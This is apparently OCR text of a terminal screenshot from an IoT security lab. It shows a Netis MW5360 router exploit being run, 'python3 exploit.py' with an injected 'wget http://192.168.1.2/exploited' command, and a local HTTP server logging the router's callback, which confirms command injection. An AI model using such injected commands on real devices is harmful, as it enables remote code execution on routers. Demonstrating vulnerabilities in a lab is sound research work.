 sudo /home/iot
sudo /home/iot 60x20
prefixroute enp0s17
valid_lft 70696sec preferred_lft 70696sec
inet6 fe80::ede:2270:821b:64a2/64 scope link noprefixrou
te
valid_lft forever preferred_lft forever
3: tap1_0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
fq_codel state UP group default qlen 1000
link/ether 0e:62:0b:81:57:76 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.2/24 scope global tap1_0
valid_lft forever preferred_lft forever
inet6 fe80::c62:bff:fe81:5776/64 scope link
valid_lft forever preferred_lft forever
iot@attifyos ~> sudo python3 -m http.server 80
[sudo] password for iot:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.1 - - [23/Oct/2023 13:01:42] code 404, message Fil
e not found
192.168.1.1 - - [23/Oct/2023 13:01:42] "GET /exploited HTTP/
1.1" 404 -
python3 /home/iot/router/netis/mw5360
./fat.py /home/iot/t...
leafpad /home/iot/r...
java /home/iot/tools
python3 /home/iot/...
python3 /home/iot/router/netis/mw5360 79x22
iot@attifyos ~/r/n/mw5360>
python3 exploit.py "http://192.168.1.1" "wget http://192.168.1.2/exploited"